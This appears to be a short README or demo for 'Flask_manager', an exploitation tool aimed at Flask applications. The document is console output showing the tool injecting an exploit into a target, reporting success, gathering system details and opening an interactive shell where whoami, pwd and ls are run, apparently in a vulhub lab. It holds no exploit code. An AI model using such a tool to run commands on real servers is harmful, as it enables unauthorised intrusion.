 Flask_manager
author: @zcz
[+] Target connected!
Do you want inject exp now?(y/n)y
Attack successed!
[+]基础信息:
[+]当前路径:/home/ubuntu/桌面
[+]系统信息:Linux ubuntu-virtual-machine 5.15.0-105-generic #115~20.04.1-Ubuntu SMP Mon Apr 15
17:33:04 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
[+]当前用户:ubuntu
@ubuntu~/home/ubuntu/桌面>whoami
ubuntu
@ubuntu~/home/ubuntu/桌面>pwd
/home/ubuntu/桌面
@ubuntu~/home/ubuntu/桌面>ls -a
.
..
1.txt
flask_demo.py
flask_manager
flask_poc.txt
.flask_poc.txt.swp
poc.txt
sudo
test.txt
vulhub
@ubuntu~/home/ubuntu/桌面>